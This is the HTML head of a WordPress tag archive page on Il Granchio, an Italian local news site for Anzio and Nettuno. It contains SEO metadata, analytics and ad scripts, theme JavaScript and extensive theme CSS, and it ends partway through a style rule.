

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilgranchio.it/tag-notizie/fish-butcher/
body_size: 20255
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>fish butcher Archivi - Il Granchio - Notizie Anzio e Nettuno Online</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ilgranchio.it/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png"><link rel="apple-touch-icon" sizes="76x76" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/>
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<meta name="description" content="fish butcher Archivi - Il Granchio - Notizie Anzio e Nettuno Online"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ilgranchio.it/tag-notizie/fish-butcher/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="fish butcher Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta property="og:description" content="fish butcher Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta property="og:url" content="https://ilgranchio.it/tag-notizie/fish-butcher/" />
<meta property="og:site_name" content="Il Granchio" />
<meta property="article:publisher" content="https://www.facebook.com/ilgranchio.it" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="fish butcher Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta name="twitter:description" content="fish butcher Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta name="twitter:site" content="@IlGranchio1992" />
<meta name="twitter:label1" content="Articoli" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"NewsMediaOrganization","@id":"https://ilgranchio.it/#organization","name":"Il Granchio, notizie Anzio e Nettuno","url":"https://ilgranchio.it","sameAs":["https://www.facebook.com/ilgranchio.it","https://twitter.com/IlGranchio1992","https://www.youtube.com/user/IlGranchio1992"],"logo":{"@type":"ImageObject","@id":"https://ilgranchio.it/#logo","url":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","contentUrl":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","caption":"Il Granchio","inLanguage":"it-IT","width":"300","height":"113"}},{"@type":"WebSite","@id":"https://ilgranchio.it/#website","url":"https://ilgranchio.it","name":"Il Granchio","publisher":{"@id":"https://ilgranchio.it/#organization"},"inLanguage":"it-IT"},{"@type":"CollectionPage","@id":"https://ilgranchio.it/tag-notizie/fish-butcher/#webpage","url":"https://ilgranchio.it/tag-notizie/fish-butcher/","name":"fish butcher Archivi - Il Granchio - Notizie Anzio e Nettuno Online","isPartOf":{"@id":"https://ilgranchio.it/#website"},"inLanguage":"it-IT"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed" href="https://ilgranchio.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed dei commenti" href="https://ilgranchio.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; fish butcher Feed del tag" href="https://ilgranchio.it/tag-notizie/fish-butcher/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://ilgranchio.it/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://ilgranchio.it/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://ilgranchio.it/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://ilgranchio.it/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://ilgranchio.it/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ilgranchio.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1767965075' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ilgranchio.it/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGWZBKF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ilgranchio.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGWZBKF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ilgranchio.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ilgranchio.it/wp-json/wp/v2/tags/14537" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilgranchio.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9050775028509908&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/ilgranchio.it\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/ilgranchio.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Un momento...";
var td_email_user_pass_incorrect="User e password errati!";
var td_email_user_incorrect="Email o username errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#3fabcf";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2c6fa264b3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#f8f8f8;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #3fabcf;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #3fabcf;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #3fabcf;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #3fabcf;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #3fabcf !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #3fabcf;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #3fabcf !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #126b8a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1e82a4;
    }

    
    .td-header-border:before {
        background-color: #3fabcf;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e82a4;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1e82a4;
        background: -moz-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1e82a4), color-stop(100%, #1e82a4));
        background: -webkit-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -o-linear-gradient(top, #1e82a4 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: linear-gradient(to bottom, #1e82a4 0%, #1e82a4 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1e82a4', endColorstr='#1e82a4', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #f8f8f8;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #1e82a4;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1e82a4;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #f8f8f8;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #f8f8f8;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #1e82a4;
    }


    
    .td-sub-footer-container {
        background-color: #126b8a;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #f8f8f8;
    }

    
    .td_module_1 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_2 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_3 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_4 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_5 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_6 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_7 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_8 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_9 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_10 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_11 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_12 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_13 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #3fabcf;
    }


    
    .post header h1 {
    	color: #126b8a;
    }
    
    header .td-post-author-name a {
    	color: #1e82a5;
    }
    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #3fabcf;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #126b8a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #126b8a;
    }

    
    .td-page-header h1 {
    	color: #126b8a;
    }
    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #3fabcf;
    }


    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
